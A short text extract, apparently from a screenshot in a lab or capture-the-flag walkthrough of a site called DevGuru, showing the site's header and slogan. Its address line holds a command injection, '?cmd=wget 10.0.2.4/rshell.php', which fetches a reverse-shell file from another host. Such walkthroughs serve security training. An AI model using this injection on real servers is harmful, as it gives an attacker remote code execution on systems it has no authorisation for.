 devguru.local/?cmd=wget 10.0.2.4/rshell.php
Call Us : +23-345-67890 support@devguru.local
DevGuru HOME ABOUT SERVICES PORTFOLIO BLOG CONTACT GET A QUOTE
95%
+6.5% 78%
Prepare For New Future
We are Dev Guru.